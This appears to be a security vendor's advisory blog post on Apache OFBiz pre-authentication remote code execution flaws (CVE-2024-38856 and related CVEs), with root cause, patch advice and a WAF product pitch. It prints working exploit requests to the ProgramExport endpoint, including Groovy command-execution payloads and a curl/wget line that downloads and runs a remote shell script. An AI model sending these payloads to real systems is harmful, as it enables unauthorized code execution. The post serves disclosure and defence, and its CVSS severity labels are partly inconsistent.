CVE-2024-38856 –Apache OFBiz Pre-Auth RCE Vulnerability
A new zero-day vulnerability, CVE-2024-38856, has been discovered in the Apache OFBiz open-source enterprise resource planning (ERP) platform, presenting a critical threat to businesses worldwide.
This pre-authentication remote code execution (RCE) flaw allows unauthenticated attackers to exploit weaknesses in OFBiz’s request handling, leading to unauthorized access and potentially damaging control over affected systems.
What’s even more concerning is that it builds on the foundation of a previously discovered vulnerability, CVE-2024-36104, making the issue even more severe.
CVE-2024-38856: Critical RCE Flaw Overview
Risk Analysis
Severity: High
CVSSv3.1: Base Score:8.1 Medium
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:N
NVD score not yet provided
Exploit available in public: Yes
Exploit complexity: Low
CVE-2024-38856 is a significant security flaw within the Apache OFBiz framework. This vulnerability resides in the override view functionality, which fails to properly authenticate requests for critical endpoints.
Specifically, it allows an unauthenticated attacker to chain the ProgramExport endpoint with other non-authenticated endpoints, enabling the execution of malicious code on the affected system. This zero day vulnerability highlights a severe lapse in how OFBiz handles authentication, particularly in scenarios where multiple endpoints are involved in processing a single request.
Linked to Previous Vulnerability: CVE-2024-36104
Risks Analysis
Severity: Critical
CVSSv3.1: Base Score:9.1 Medium
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N
NVD score not yet provided
Exploit available in public: Yes
Exploit complexity: Low
CVE-2024-38856 is particularly concerning because it bypasses a patch applied for CVE-2024-36104, an earlier vulnerability that also facilitated RCE through path traversal. CVE-2024-36104 exploited improper restrictions on special characters within HTTP request URLs, allowing attackers to navigate through system directories and execute arbitrary code.
The recent patch bypass suggests that the initial fix did not fully address the underlying authentication and request processing issues, leaving OFBiz systems vulnerable to sophisticated attack chains. Moreover, this new flaw was identified while analyzing the patch for CVE-2024-36104, indicating that the exploitation of OFBiz vulnerabilities is an ongoing concern.
Technical Details & Vulnerability Exploitation
Example of Malicious Request (CVE-2024-36104):
POST /webtools/control/forgotPassword/;%2e%2e/ProgramExport
POST-Body: groovyProgram=throw new Exception('whoami'.execute().text);
The introduction of CVE-2024-38856 escalates the risk. This latest vulnerability enables unauthorized access to the ProgramExport endpoint without relying on a path traversal vector. This means attackers can achieve the same level of control with a more straightforward, albeit still malicious, request.
Example of Malicious Request (CVE-2024-38856):
POST /webtools/control/forgotPassword/ProgramExport
POST-Body:
groovyProgram= \u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u0069\u0064\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b
Decoded Request:
groovyProgram=throw new Exception('id'.execute().text);
The Root Cause: A Discrepancy in Request Handling
CVE-2024-38856 stems from a discrepancy in how Apache OFBiz processes different parts of a request. Specifically, the system uses two values: requestUri for authentication checks and overrideViewUri to determine which page is rendered. Ideally, both should handle the same endpoint, but this isn’t the case.
Attackers can exploit this by sending requests to endpoints like /webtools/control/forgotPassword/ProgramExport. The system incorrectly assumes that only the initial part (e.g., forgotPassword) requires authentication, allowing the latter part (ProgramExport) to execute without further checks.
Common Exploitation URLs:
POST /webtools/control/forgotPassword/ProgramExport
POST /webtools/control/main/ProgramExport
POST /webtools/control/showDateTime/ProgramExport
POST /webtools/control/view/ProgramExport
POST /webtools/control/TestService/ProgramExport
This oversight is rooted in the flawed logic within the RequestHandler.java file, where the inconsistent handling of these URIs allows security checks to be applied to the wrong part of the request.
Further Implications: CVE-2024-32113
Risk Analysis
Severity: Critical
CVSSv3.1: Base Score:9.8 Critical
CVSS Vector: AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
NVD score not yet provided
Exploit available in public: Yes
Exploit complexity: Low
Adding to the severity of the situation is CVE-2024-32113, another critical path traversal vulnerability in OFBiz. It allows attackers to access restricted directories by exploiting flaws in URI processing. This vulnerability, which affects OFBiz versions before 18.12.13, has already been exploited in the wild, including in attacks deploying the Mirai botnet.
The existence of multiple severe vulnerabilities within the same software underscores the need for immediate action by organizations using Apache OFBiz.
Mitigation and Recommended Actions
Apache has released patches to address these vulnerabilities. Organizations running OFBiz versions 18.12.14 or earlier are strongly urged to upgrade to version 18.12.15 or later to mitigate the risks posed by these vulnerabilities. With these vulnerabilities being actively exploited, immediate patching is essential.
In addition to applying patches, organizations should conduct thorough security audits to ensure no residual risks remain from previous vulnerabilities.
AppTrana Coverage on RCE Vulnerabilities
Built to protect web applications and APIs, AppTrana WAAP delivers comprehensive protection by actively detecting and addressing threats in real-time. Protection against this Authentication bypass vulnerability is covered under our default CRS (Core Rule Set) rules.
AppTrana WAAP’s Comprehensive Defense Against Vulnerability Exploitation:
- Vulnerability Scanning and Assessment – Bundled with a DAST scanner, AppTrana WAAP regularly performs vulnerability scans and assessments on your web applications.
- Managed WAF – AppTrana’s fully managed WAF serves as a robust defense, protecting your applications from potential threats and zero-day exploits.
Indusface’s managed team has implemented a custom rule that proactively blocks any attempts to exploit authentication bypass vulnerabilities.
Below are the snapshots of AppTrana WAAP blocking the POC exploitation of the CVE’s:
CVE-2024-38856
Proof of Concepts (PoCs) for multiple exploitaions
Decoded Payload: throw new Exception('id'.execute().text);

Decoded Payload: throw new Exception('whoami'.execute().text);

Decoded Payload: throw+new+Exception('curl http://example.com/sh | sh -s ofbiz || wget -O- http://example.com/sh | sh -s ofbiz'.execute().text);



CVE-2024-36104
POC – Unicode Encoded Payload Exploit Successfully Blocked
POC – Plain Exploit Successfully Blocked


CVE-2024-32113
POC – Unicode Encoded Payload Exploit Successfully Blocked
POC – Plain Exploit Successfully Blocked
Stay tuned for more relevant and interesting security articles. Follow Indusface on Facebook, Twitter, and LinkedIn.


 August 14, 2024
August 14, 2024



